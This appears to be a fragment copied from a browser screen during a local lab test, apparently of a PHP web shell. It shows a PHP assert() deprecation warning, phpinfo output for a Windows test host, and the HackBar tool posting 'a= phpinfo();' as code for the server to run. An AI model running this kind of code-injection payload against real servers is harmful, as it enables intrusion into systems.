 Deprecated: assert(): Calling assert() with a string argument is deprecated in C:\phpstudy_pro\WWW\123.php on line 1
PHP Version 7.3.4
php
System Windows NT WIN-85TTJGM6OFQ 6.1 build 7601 (Windows 7 Home Basic Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http:/ 123.php/xx.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a= phpinfo();